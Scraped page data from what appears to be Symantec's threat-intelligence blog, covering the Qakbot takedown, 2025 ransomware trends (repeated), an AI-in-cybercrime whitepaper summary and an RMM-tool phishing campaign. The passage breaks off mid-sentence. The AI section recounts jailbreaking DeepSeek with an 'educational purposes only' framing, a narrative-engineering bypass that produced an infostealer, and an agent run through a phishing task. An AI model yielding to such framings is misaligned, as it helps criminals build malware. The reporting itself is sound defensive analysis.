Insights\"}]}]\n18:[\"$\",\"li\",\"4\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/japanese\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Japanese\"}]}]\n19:[\"$\",\"li\",\"5\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://symantec-enterprise-podcasts.security.com\",\"rel\":\"noopener\",\"target\":\"_blank\",\"children\":\"Podcasts\"}]}]\n1a:[\"$\",\"li\",\"6\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.security.com/broadcom-upcomingevents\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Events\"}]}]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"div\",null,{\"className\":\"footer-column\",\"children\":[\"$\",\"ul\",null,{\"className\":\"footer-menu-list\",\"children\":[[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":\"Policies\"}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/legal/privacy-policy\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/legal/cookie-policy\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Cookie Policy\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/legal/ca/data-transfers\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Data Processing and Data Transfers\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/citizenship/supplier-responsibility\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Supplier Responsibility\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/legal/terms-of-use/\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/sitemap\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Sitemap\"}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"div\",null,{\"className\":\"footer-copyright\",\"children\":\"Copyright © 2005-2026 Broadcom. All Rights Reserved. The term\\n    \\\"Broadcom\\\" refers to Broadcom Inc. and/or its subsidiaries.\"}]\n1f:[\"$\",\"iframe\",null,{\"src\":\"https://www.googletagmanager.com/ns.html?id=GTM-KF7XWD\",\"height\":\"0\",\"width\":\"0\",\"style\":{\"display\":\"none\",\"visibility\":\"hidden\"}}]\n1d:[\"$\",\"noscript\",null,{\"children\":\"$1f\"}]\n"])</script><script>self.__next_f.push([1,"20:I[6828,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"772\",\"static/chunks/772-bd932efd7381f54a.js\",\"923\",\"static/chunks/923-894658e36c1cae20.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"828\",\"static/chunks/828-ecddd2f22689f957.js\",\"970\",\"static/chunks/app/%5Bblog%5D/%5Bpost%5D/page-e96575501c93732a.js\"],\"default\"]\n21:T132f,"])</script><script>self.__next_f.push([1,"\u003cp class=\"MsoNormal\"\u003eA major international law enforcement operation has disrupted the notorious Qakbot botnet and taken much of its infrastructure offline. \u003ca href=\"https://www.justice.gov/usao-cdca/pr/qakbot-malware-disrupted-international-cyber-takedown\"\u003eLed by the U.S. Federal Bureau of Investigation (FBI) and Justice Department\u003c/a\u003e and involving agencies from France, Germany, the Netherlands, the UK, Romania, and Latvia, the operation has resulted in the deletion of the Qakbot malware from more than 700,000 victim’s computers and the seizure of $8.6 million in cryptocurrency that is suspected to be the profit of cybercrime.\u0026nbsp;\u003c/p\u003e\u003cp class=\"MsoNormal\"\u003eThe takedown operation saw the FBI obtaining access to Qakbot infrastructure, which allowed it to identify more than 700,000 infections and redirect the botnet’s traffic to servers controlled by the agency. An uninstaller was then distributed that removed the infected computers from the botnet.\u003c/p\u003e\u003ch2\u003eBackground\u003c/h2\u003e\u003cp class=\"MsoNormal\"\u003eQakbot is operated by a cybercrime group Symantec, part of Broadcom, calls Batbug. The malware is one of the most enduring threats, having first appeared in 2007. Like several similar malware families, Qakbot started life as a banking Trojan and, aside from its prevalence, it became known for its functionality and adaptability. For example, once it infected one machine in an organization, it was able to spread laterally across networks utilizing a worm-like functionality through brute-forcing network shares and Active Directory user group accounts, or via server message block (SMB) exploitation.\u0026nbsp;\u003c/p\u003e\u003cp class=\"MsoNormal\"\u003eQakbot is largely spread via email. While it was once delivered by the Emotet botnet, Qakbot is now usually delivered directly via email spam runs, suggesting its operators acquired access to spamming infrastructure following Emotet’s disappearance. These emails may include a malicious link or attachment, and the subject lines generally refer to popular lure subjects such as shipping updates, work orders, urgent requests, invoices, and claims.\u003c/p\u003e\u003ch2\u003eRecent Activity\u003c/h2\u003e\u003cp class=\"MsoNormal\"\u003eIn recent years, Qakbot has become closely associated with ransomware activity with Qakbot infections acting as the initial breach that ultimately leads to ransomware deployment on an organization’s network. Qakbot has been associated with multiple ransomware operations in recent years, including Sodinokibi, Egregor, ProLock, and MountLocker. Most recently, it has been seen collaborating with the BlackBasta ransomware operation.\u0026nbsp;\u003c/p\u003e\u003cp class=\"MsoNormal\"\u003eActivity by Qakbot stepped up significantly from January 2023, when its malicious emails leveraged Microsoft OneNote attachments to drop Qakbot on infected machines. OneNote is a desktop digital notebook application that is installed by default in all Microsoft Office/365 installations. Even if a Windows user does not typically use the application, it is still available to open the file format.\u0026nbsp;\u003c/p\u003e\u003cp class=\"MsoNormal\"\u003eThe malicious emails contained an embedded URL. When clicked, it leads to a ZIP archive that contains a malicious OneNote file. Clicking on this file leads to the execution of an HTML Application (HTA) file that ultimately leads to a Qakbot DLL being downloaded onto a victim’s machine. It is downloaded as a .png file via curl before being loaded by rundll32.exe.\u0026nbsp;\u003c/p\u003e\u003cp class=\"MsoNormal\"\u003eThere were indications in at least one Qakbot attack observed by Symantec that the initial access vector may have been malvertising. The attack chain in that instance began with the victim visiting a malicious website on the Chrome browser. This coincided with reports about malware, including IcedID, being spread via ads on Google.\u0026nbsp;\u003c/p\u003e\u003cp class=\"MsoNoSpacing\"\u003eThis surge in Qakbot activity appeared to last until June 2023. The attackers made frequent tweaks to their attack chain, likely in a bid to evade detection. OneNote files were eventually abandoned and by June the attackers were largely favoring PDF documents, which led to URLs from which malicious ZIP archives containing JavaScript downloaders were downloaded.\u0026nbsp;\u003c/p\u003e\u003cp class=\"MsoNoSpacing\"\u003eIt is unclear yet whether Qakbot's sudden cessation of activity in June was linked to this takedown operation.\u003c/p\u003e\u003ch2\u003eSignificant blow\u003c/h2\u003e\u003cp class=\"MsoNormal\"\u003eBatbug has long been one of the largest players in the cybercrime landscape, controlling a lucrative malware distribution network that was linked to multiple major ransomware gangs. This takedown is likely to disrupt Batbug’s operations and it is possible that the group may struggle to rebuild its infrastructure in its aftermath.\u003c/p\u003e\u003ch2\u003eProtection/Mitigation\u003c/h2\u003e\u003cp class=\"MsoNormal\"\u003eFor the latest protection updates, please visit the \u003ca href=\"https://www.broadcom.com/support/security-center/protection-bulletin\"\u003eSymantec Protection Bulletin\u003c/a\u003e.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"22:T786,"])</script><script>self.__next_f.push([1,"\u003cul\u003e\u003cli data-list-item-id=\"e60824f1ab1c6bb8fd81ec92648961b78\"\u003eAdvent of encryptionless extortion propels attack numbers to new heights.\u003c/li\u003e\u003cli data-list-item-id=\"ece67c889833f2cc7308a339d28dba31e\"\u003eSuccess of Snakefly (aka Cl0p) and ShinyHunters could create attack template that will be mimicked by other attackers.\u003c/li\u003e\u003cli data-list-item-id=\"e6e15acd6d492f7f7af721a0db76fea2e\"\u003eAkira, Qilin, Safepay and DragonForce\u0026nbsp;expand after collapse of RansomHub and LockBit.\u003c/li\u003e\u003cli data-list-item-id=\"ec4315cbc138fef329648ec30399f8332\"\u003eVast majority of tools used by attackers are legitimate software.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThe cyber-extortion epidemic reached new heights in 2025, with a record number of attacks recorded. As outlined \u003ca href=\"https://sed-cms.broadcom.com/sites/default/files/2026-01/RWN-2026-WP100_1.pdf\"\u003ein our new whitepaper\u003c/a\u003e, this increase is being powered by a new breed of attackers who eschew encryption and rely solely on data theft as leverage for extortion. By using zero-day vulnerabilities or exploiting weaknesses in the software supply chain, attackers can steal data from even the best-defended organizations before they become aware of the issue.\u0026nbsp;\u003c/p\u003e\u003cp\u003eMeanwhile, there has also been no decline in the number of attacks involving encryption. This is despite significant levels of disruption among key players, such as the collapse of LockBit in late 2024 and the closure of RansomHub in April 2025. Instead, other ransomware operators such as Akira, Qilin, Safepay and DragonForce expanded rapidly in the wake of those departures, quickly winning over affiliate attackers who previously worked with the departing actors.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eGrowth in attacks\u003c/h2\u003e\u003cp\u003eAnalysis of data from ransomware leak sites\u0026nbsp;found that ransomware actors\u0026nbsp;claimed a total of 4,737 attacks during 2025, up from 4,701 in 2024, a 0.8% increase. The number of attacks claimed in 2025 was the highest ever.\u0026nbsp;\u003c/p\u003e"])</script><script>self.__next_f.push([1,"23:T5ed,"])</script><script>self.__next_f.push([1,"\u003cp\u003eThese tactics were pioneered by the Snakefly cybercrime group (aka Cl0p), which regularly\u0026nbsp;mounts zero-day exploit campaigns against enterprise software to exfiltrate data at scale and extort victims through threat of leaks. Its most recent campaign came to light in October 2025, when it was linked to extortion attacks that targeted users of Oracle E-Business Suites (EBS). Snakefly exploited a critical zero-day vulnerability (\u003ca href=\"https://nvd.nist.gov/vuln/detail/CVE-2025-61882\"\u003eCVE-2025-61882\u003c/a\u003e) in EBS that allowed unauthenticated attackers to remotely execute code on vulnerable systems.\u003c/p\u003e\u003cp\u003eIt has since been joined by other actors such as ShinyHunters, which made headlines this year when it carried out a series of attacks that targeted the Salesforce instances of multiple major corporations.\u003c/p\u003e\u003ch2\u003eNew players emerge\u003c/h2\u003e\u003cp\u003eWhile ransomware activity levels have remained persistently high, there have been dramatic changes in the make-up of the ransomware threat landscape. LockBit (aka Syrphid) and RansomHub (aka Greenbottle) – two of the largest Ransomware-as-a-Service (RaaS) operations seen to date – disappeared from the scene in 2025. LockBit experienced significant disruption in late 2024 and has not managed to rebuild despite several attempts, while RansomHub shut down in April 2025. Other players have benefited significantly from these departures, most notably Akira (16% of claimed attacks), Qilin (16%), Inc (6%), Safepay (6%) and the new arrival DragonForce (5%).\u003c/p\u003e"])</script><script>self.__next_f.push([1,"24:T516,\u003ch2\u003eTools, tactics and procedures\u003c/h2\u003e\u003cp\u003eA key point about ransomware attack chains is that most of the tools used by today’s attackers are legitimate software. Malware is used sparingly and may only appear at the conclusion of an attack (such as when a ransomware payload is deployed).\u003c/p\u003e\u003cp\u003eLiving off the land – using tools that are readily available on the target’s network to advance an attack – has been adopted to some degree by nearly all ransomware actors. It allows attackers to minimize the risk of detection by reducing the number of tools that they must install and use on the victim’s network.\u003c/p\u003e\u003cp\u003ePowerShell is the most frequently exploited living-off-the-land tool, used in 25% of all ransomware attacks investigated by the Threat Hunter Team. Its popularity comes from its powerful and versatile scripting capabilities, combined with its integral role as a native Windows component widely used for legitimate purposes.\u0026nbsp;\u003c/p\u003e\u003cp\u003eIt is followed by PsExec (22% of all attacks), a \u003ca href=\"https://learn.microsoft.com/en-us/sysinternals/downloads/psexec\"\u003eMicrosoft Sysinternals tool\u003c/a\u003e\u0026nbsp;for executing processes on other systems. The tool is primarily used by attackers to move laterally on victim networks, executing commands on other machines on the network.\u0026nbsp;\u003c/p\u003e25:T46d,\u003cp\u003eIn addition to living off the land, attackers make heavy use of dual-use software, legitimate software packages that are installed on the target’s network by the attackers themselves. Popular tools include the network scanning tool NetScan (used in 19% of all attacks investigated) and Rclone, a remote backup utility that is often used for data exfiltration (10%).\u0026nbsp;\u003c/p\u003e\u003cp\u003eOne of the most popular categories of tools are remote access/remote desktop and RMM software packages. Remote access tools have a legitimate use case for applications such as tech support or remote working. However, from an attacker’s perspective, they effectively provide a backdoor into a machine, allowing the attacker to issue commands, download additional software, and exfiltrate data. RMM software is used for managing machines on a network and rolling out new software or software updates. Attackers can leverage the same functionality to deliver malicious tools, including ransomware payloads.\u003c/p\u003e\u003cp\u003eFrequently used tools in this category include AnyDesk (13% of attacks investigated), ScreenConnect (4%), PDQ (3%) and Splashtop (2%).\u003c/p\u003e26:T786,"])</script><script>self.__next_f.push([1,"\u003cul\u003e\u003cli data-list-item-id=\"e60824f1ab1c6bb8fd81ec92648961b78\"\u003eAdvent of encryptionless extortion propels attack numbers to new heights.\u003c/li\u003e\u003cli data-list-item-id=\"ece67c889833f2cc7308a339d28dba31e\"\u003eSuccess of Snakefly (aka Cl0p) and ShinyHunters could create attack template that will be mimicked by other attackers.\u003c/li\u003e\u003cli data-list-item-id=\"e6e15acd6d492f7f7af721a0db76fea2e\"\u003eAkira, Qilin, Safepay and DragonForce\u0026nbsp;expand after collapse of RansomHub and LockBit.\u003c/li\u003e\u003cli data-list-item-id=\"ec4315cbc138fef329648ec30399f8332\"\u003eVast majority of tools used by attackers are legitimate software.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThe cyber-extortion epidemic reached new heights in 2025, with a record number of attacks recorded. As outlined \u003ca href=\"https://sed-cms.broadcom.com/sites/default/files/2026-01/RWN-2026-WP100_1.pdf\"\u003ein our new whitepaper\u003c/a\u003e, this increase is being powered by a new breed of attackers who eschew encryption and rely solely on data theft as leverage for extortion. By using zero-day vulnerabilities or exploiting weaknesses in the software supply chain, attackers can steal data from even the best-defended organizations before they become aware of the issue.\u0026nbsp;\u003c/p\u003e\u003cp\u003eMeanwhile, there has also been no decline in the number of attacks involving encryption. This is despite significant levels of disruption among key players, such as the collapse of LockBit in late 2024 and the closure of RansomHub in April 2025. Instead, other ransomware operators such as Akira, Qilin, Safepay and DragonForce expanded rapidly in the wake of those departures, quickly winning over affiliate attackers who previously worked with the departing actors.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eGrowth in attacks\u003c/h2\u003e\u003cp\u003eAnalysis of data from ransomware leak sites\u0026nbsp;found that ransomware actors\u0026nbsp;claimed a total of 4,737 attacks during 2025, up from 4,701 in 2024, a 0.8% increase. The number of attacks claimed in 2025 was the highest ever.\u0026nbsp;\u003c/p\u003e"])</script><script>self.__next_f.push([1,"27:T5ed,"])</script><script>self.__next_f.push([1,"\u003cp\u003eThese tactics were pioneered by the Snakefly cybercrime group (aka Cl0p), which regularly\u0026nbsp;mounts zero-day exploit campaigns against enterprise software to exfiltrate data at scale and extort victims through threat of leaks. Its most recent campaign came to light in October 2025, when it was linked to extortion attacks that targeted users of Oracle E-Business Suites (EBS). Snakefly exploited a critical zero-day vulnerability (\u003ca href=\"https://nvd.nist.gov/vuln/detail/CVE-2025-61882\"\u003eCVE-2025-61882\u003c/a\u003e) in EBS that allowed unauthenticated attackers to remotely execute code on vulnerable systems.\u003c/p\u003e\u003cp\u003eIt has since been joined by other actors such as ShinyHunters, which made headlines this year when it carried out a series of attacks that targeted the Salesforce instances of multiple major corporations.\u003c/p\u003e\u003ch2\u003eNew players emerge\u003c/h2\u003e\u003cp\u003eWhile ransomware activity levels have remained persistently high, there have been dramatic changes in the make-up of the ransomware threat landscape. LockBit (aka Syrphid) and RansomHub (aka Greenbottle) – two of the largest Ransomware-as-a-Service (RaaS) operations seen to date – disappeared from the scene in 2025. LockBit experienced significant disruption in late 2024 and has not managed to rebuild despite several attempts, while RansomHub shut down in April 2025. Other players have benefited significantly from these departures, most notably Akira (16% of claimed attacks), Qilin (16%), Inc (6%), Safepay (6%) and the new arrival DragonForce (5%).\u003c/p\u003e"])</script><script>self.__next_f.push([1,"28:T516,\u003ch2\u003eTools, tactics and procedures\u003c/h2\u003e\u003cp\u003eA key point about ransomware attack chains is that most of the tools used by today’s attackers are legitimate software. Malware is used sparingly and may only appear at the conclusion of an attack (such as when a ransomware payload is deployed).\u003c/p\u003e\u003cp\u003eLiving off the land – using tools that are readily available on the target’s network to advance an attack – has been adopted to some degree by nearly all ransomware actors. It allows attackers to minimize the risk of detection by reducing the number of tools that they must install and use on the victim’s network.\u003c/p\u003e\u003cp\u003ePowerShell is the most frequently exploited living-off-the-land tool, used in 25% of all ransomware attacks investigated by the Threat Hunter Team. Its popularity comes from its powerful and versatile scripting capabilities, combined with its integral role as a native Windows component widely used for legitimate purposes.\u0026nbsp;\u003c/p\u003e\u003cp\u003eIt is followed by PsExec (22% of all attacks), a \u003ca href=\"https://learn.microsoft.com/en-us/sysinternals/downloads/psexec\"\u003eMicrosoft Sysinternals tool\u003c/a\u003e\u0026nbsp;for executing processes on other systems. The tool is primarily used by attackers to move laterally on victim networks, executing commands on other machines on the network.\u0026nbsp;\u003c/p\u003e29:T46d,\u003cp\u003eIn addition to living off the land, attackers make heavy use of dual-use software, legitimate software packages that are installed on the target’s network by the attackers themselves. Popular tools include the network scanning tool NetScan (used in 19% of all attacks investigated) and Rclone, a remote backup utility that is often used for data exfiltration (10%).\u0026nbsp;\u003c/p\u003e\u003cp\u003eOne of the most popular categories of tools are remote access/remote desktop and RMM software packages. Remote access tools have a legitimate use case for applications such as tech support or remote working. However, from an attacker’s perspective, they effectively provide a backdoor into a machine, allowing the attacker to issue commands, download additional software, and exfiltrate data. RMM software is used for managing machines on a network and rolling out new software or software updates. Attackers can leverage the same functionality to deliver malicious tools, including ransomware payloads.\u003c/p\u003e\u003cp\u003eFrequently used tools in this category include AnyDesk (13% of attacks investigated), ScreenConnect (4%), PDQ (3%) and Splashtop (2%).\u003c/p\u003e2a:T933,"])</script><script>self.__next_f.push([1,"\u003cul\u003e\u003cli\u003e\u003cstrong\u003eAttackers are already using AI, particularly to create phishing materials and write code.\u003c/strong\u003e\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eThe arrival of Agentic AI is more likely to affect the quantity of attacks more than the quality\u003c/strong\u003e\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eDefenders have longer experience in using AI\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThe emergence of artificial intelligence (AI) has shaken up the world of cybersecurity for both defenders and cybercriminals, presenting both new challenges and powerful defensive opportunities, \u003ca href=\"https://sed-cms.broadcom.com/sites/default/files/2025-11/2025_11_AI_Security.pdf\"\u003eas the Symantec and Carbon Black Threat Hunter team explore in a new whitepaper\u003c/a\u003e\u003ca\u003e.\u003c/a\u003e\u003c/p\u003e\u003cp\u003eThe rapid adoption of generative AI (Gen AI) by malicious actors has accelerated this arms race between attackers and defenders, with all the evidence pointing to AI-assisted attacks becoming increasingly sophisticated and widespread. However, the same technology is simultaneously empowering defenders with advanced threat detection and response capabilities.\u003c/p\u003e\u003cp\u003eIn this new whitepaper, we explore the ways threat actors have begun exploiting Gen AI to enhance their malicious activities in a variety of ways. We look at these developments under three main headings - AI and phishing, AI and malware development, and the emergence of Agentic AI. We also explore how defenders have used and are continuing to use AI to enhance cybersecurity.​\u003c/p\u003e\u003ch2\u003eAI and phishing\u003c/h2\u003e\u003cp\u003eOne of the main ways we have seen attackers using Large Language Models (LLMs) most effectively is the creation of phishing materials - emails, lure documents etc. This is because LLMs can help many attackers overcome one of their key weaknesses, which is often that they are non-native English speakers trying to target native English speakers. LLMs can help overcome these issues by offering natural language translation, writing emails, correcting grammar, adjusting tone, and more.\u0026nbsp;\u003c/p\u003e\u003cp\u003eWhile most LLMs are now built with key safety features that try to stop them being used for malicious purposes, cybercriminals continue to try and find ways to abuse the software for their own means. While LLMs won’t simply “write a phishing email” if asked, prompts can be crafted in such a way as to get the LLM to produce an email that could be used for phishing.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"2b:T6e3,"])</script><script>self.__next_f.push([1,"\u003cp\u003eLLMs have also further lowered the barrier to entry for those carrying out phishing attacks by making phishing-as-a-service (PaaS) services even more straightforward to use and tailor to your needs, opening the pool of potential attackers to even more, lower-skilled individuals.\u0026nbsp;\u003c/p\u003e\u003cp\u003eIn this whitepaper, we demonstrate how we were able to get Gemini and ChatGPT to help us write phishing-style emails using simple prompts, as well as how the translation capabilities of LLMs can be leveraged by malicious actors to help them make their phishing campaigns more effective.\u003c/p\u003e\u003ch2\u003eAI and malware development\u003c/h2\u003e\u003cp\u003eAttackers have also attempted to leverage the capabilities of Gen AI to develop malware, with varying degrees of success.\u003c/p\u003e\u003cp\u003eResearchers from Symantec and Carbon Black\u003ca href=\"https://www.security.com/threat-intelligence/malware-ai-llm\"\u003e\u0026nbsp;published a blog in July 2024\u003c/a\u003e detailing how they had observed an increase in attacks that appeared to leverage LLMs to generate malicious code to download various malicious payloads. This campaign involved phishing emails containing code used to download various payloads, including Rhadamanthys, NetSupport, CleanUpLoader (Broomstick, Oyster), ModiLoader (DBatLoader), LokiBot, and Dunihi (H-Worm). Analysis of the scripts used to deliver malware in these attacks suggested they were generated using LLMs.\u0026nbsp;\u0026nbsp;\u003c/p\u003e\u003cp\u003eWhile it can often be difficult to determine if something is human-generated or produced by an LLM, certain characteristics can point towards something being machine generated. The scripts’ structure, comments after each line of code, and choice of function names and variables can be strong clues that the threat actor used GenAI to create the malware.\u0026nbsp;\u003c/p\u003e"])</script><script>self.__next_f.push([1,"2c:T15f0,"])</script><script>self.__next_f.push([1,"\u003cp\u003eIn March 2025,\u003ca href=\"https://www.tenable.com/blog/deepseek-deep-dive-part-1-creating-malware-including-keyloggers-and-ransomware\"\u003e\u0026nbsp;researchers at Tenable investigated\u003c/a\u003e if DeepSeek R1 could help it develop malware, such as keyloggers and ransomware. While DeepSeek initially refused to help the researchers create a keylogger or ransomware due to guardrails aiming to prevent it being used for malicious purposes, the researchers were able to overcome these qualms relatively easily by telling DeepSeek they were creating this malware for “educational purposes only.” The researchers did manage to convince DeepSeek to help it develop a keylogger and ransomware, however, the code for both had to be manually edited by a human before it worked successfully.\u0026nbsp;\u003c/p\u003e\u003cp\u003eAnother notable development documented in the\u003ca href=\"https://go.catonetworks.com/rs/245-RJK-441/images/2025-cato-CTRL-threat-report.pdf\"\u003e\u0026nbsp;\u003cem\u003e2025 Cato CTRL Threat Report\u003c/em\u003e\u003c/a\u003e, saw researchers developing a new technique that they dubbed “Immersive World,” which used narrative engineering to bypass LLMs’ security controls. Using this technique, a researcher who had no coding experience was able to develop a fully functional infostealer for Google Chrome. However, in that case too, the LLM did require some feedback and guidance from humans to successfully develop the infostealer. While LLMs can assist and speed up the process of developing code and writing malware, they are not yet sophisticated enough for humans to be removed from the developmental process entirely.\u003c/p\u003e\u003cp\u003eWhile this whitepaper does primarily focus on attackers attempting to exploit legitimate AI technology for their own ends, we do also discuss some of the attacker-developed LLMs that have emerged too, such as Xanthorox AI, which promises its users an “unmonitored, and highly customizable AI experience.” Powerful, attacker-controlled tools like this could prove invaluable to cybercriminals, lowering barriers to entry for carrying out attacks, and allowing them to carry out more malicious activity in shorter timeframes.\u003c/p\u003e\u003ch2\u003eAgentic AI: New avenues of attack?\u003c/h2\u003e\u003cp\u003eThe arrival of AI agents, or Agentic AI, in 2025, heralded new possibilities for potential abuse by attackers. An agent is built on top of an LLM and can reason and autonomously perform tasks with minimal user involvement. Their introduction creates the possibility that attackers could leverage AI to execute malicious actions rather than simply using it to advise or assist. The \u003ca href=\"https://www.security.com/threat-intelligence/ai-agent-attacks\"\u003eThreat Hunter Team carried out a research project\u003c/a\u003e using OpenAI’s ChatGPT Agent (formerly Operator) shortly after it was introduced earlier this year. We were aiming to establish if the agent could be used to carry out an attack end-to-end, with minimal human intervention. For the purposes of the exercise, we asked Operator to: identify who performed a specific role in our organization; find out their email address; create a PowerShell script designed to gather system information and email it to them using a convincing lure. With a small amount of tweaking and guidance, Operator was able to carry out the task relatively autonomously.\u003c/p\u003e\u003cp\u003eAgents such as Operator demonstrate both the potential of AI and some of the possible risks. While agents may ultimately enhance productivity, they also present new avenues for attackers to exploit. The technology is still in its infancy, and the malicious tasks it can perform are still relatively straightforward compared to what may be done by a skilled attacker.\u003c/p\u003e\u003cp\u003eHowever, the pace of advancements in this field means it may not be long before agents become a lot more powerful. It is easy to imagine a scenario where an attacker could simply instruct one to “breach Acme Corp” and the agent will determine the optimal steps before carrying them out. This could include writing and compiling executables, setting up command-and-control infrastructure, and maintaining active, multi-day persistence on the targeted network. Such functionality would massively reduce the barriers to entry for attackers.\u003c/p\u003e\u003cp\u003eGen AI is not without its risks and vulnerabilities and, like almost all online operations, is open for abuse, and we discuss some of the ways we have seen AI being manipulated in the whitepaper, as well as some of the malicious attacks we have seen leveraging AI.\u003c/p\u003e\u003ch2\u003eLeveraging AI in defense: Decades of experience\u003c/h2\u003e\u003cp\u003eImportantly, we also look at how AI is used to help defenders guard against malicious activity, be they AI-powered or not. From the introduction of Bloodhound heuristic technology, to Incident Prediction, Symantec and Carbon Black have used AI technology to stay ahead of attackers for many years. Incident Prediction aims to literally do this by leveraging AI in a unique way to identify and disrupt sophisticated attacks before they happen. Trained on a catalog of more than 500,000 attack chains built by the Threat Hunter Team, Incident Prediction puts the advantage back in defenders’ hands by \u003cem\u003epredicting\u0026nbsp;\u003c/em\u003eattackers' behaviors, \u003cem\u003epreventing\u0026nbsp;\u003c/em\u003etheir next move in the attack chain (even when they’re using living off the land techniques), and quickly returning\u003cem\u003e\u0026nbsp;\u003c/em\u003ethe organization to its normal state.\u003c/p\u003e\u003cp\u003eLearn about Incident Prediction and the myriad other ways Symantec and Carbon Black are using AI to help protect our customers \u003ca href=\"https://sed-cms.broadcom.com/sites/default/files/2025-11/2025_11_AI_Security.pdf\"\u003eby reading our whitepaper\u003c/a\u003e.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"2d:T3fb3,"])</script><script>self.__next_f.push([1,"\u003cul\u003e\u003cli\u003e\u003cstrong\u003eFrequently seen remote management and monitoring (RMM) tools used in these attacks include LogMeIn Resolve, Naverisk and ScreenConnect.\u003c/strong\u003e\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eIn many cases, the attackers are using a new tactic that installs additional remote management and monitoring (RMM) tools on infected computers long after the initial compromise occurs.\u003c/strong\u003e\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eWhile motivation for this tactic remains unclear, it is possible that they are trying to sell access to victims to other threat actors for further compromise, such as ransomware deployment.\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eA highly active threat actor that specializes in using the ScreenConnect remote management and monitoring (RMM) software in its attacks has changed tactics and is now infecting its victims with multiple RMM tools, including LogMeIn Resolve and Naverisk.\u003c/p\u003e\u003cp\u003eIn many cases, the attackers install additional RMM tools on infected computers long after the initial compromise occurs. The motivation behind this new tactic remains unclear, although it appears that the attackers are attempting to increase their dwell time on networks in order to maximise their return on successful attacks.\u003c/p\u003e\u003cp\u003eIts attacks adhere to a consistent pattern, beginning with phishing emails employing a variety of lure tactics. Recent emails have masqueraded as holiday party invites, such as “Party Invitation” or “December Holiday Party”. Other email lures have masqueraded as invoices, tax correspondence, payment overdue notices, Zoom meeting invites, or documents to be signed.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eAttack chain\u003c/h2\u003e\u003cp\u003eThe emails contain malicious URLs linking to setup executables or MSI installers. In some cases the installers are signed. Until recently, these files would attempt to install ScreenConnect on the victim’s machine. ScreenConnect would then be used to download an additional attacker toolset. The toolset deployed varied, but frequently seen tools included:\u003c/p\u003e\u003cul\u003e\u003cli\u003eHideMouse.exe: Utility designed to hide mouse cursor movement which can be leveraged by attackers to hide evidence of remote access. \u003c/li\u003e\u003cli\u003eWebBrowserPassView: A\u0026nbsp;\u003ca href=\"https://www.nirsoft.net/utils/web_browser_password.html\"\u003epassword-recovery tool\u003c/a\u003e\u0026nbsp;that reveals the passwords stored by multiple web browsers.\u003c/li\u003e\u003cli\u003eDefender Control: A tool for\u0026nbsp;\u003ca href=\"https://www.sordum.org/9480/defender-control-v2-1/\"\u003edisabling Windows Defender\u003c/a\u003e.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThe nature of the toolset suggested the attackers wanted to cover their tracks, disable security and harvest credentials for further exploitation.\u0026nbsp;Other tools deployed that have yet to be analyzed include files named Hidefromcontrolpanel, PhoneLinkLauncher, and Windowspasskey.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eChanging tactics\u003c/h2\u003e\u003cp\u003eThe campaign has been underway since at least April 2025. Initially the attackers focussed exclusively on distributing ScreenConnect and then using it to deliver the secondary toolset. However, the attackers have since modified their tactics and are now installing a wide range of other RMM tools on compromised machines in addition to ScreenConnect.\u003c/p\u003e\u003cp\u003eBeginning in June, the attacks also began installing SimpleHelp along with ScreenConnect. Beginning in late August, they began deploying PDQ and Atera in addition to ScreenConnect.\u003c/p\u003e\u003cp\u003eMost recently, since October, the attackers mainly seem to be using LogMeIn Resolve\u0026nbsp;(formerly GoTo Resolve) and another RMM package, Naverisk, along with 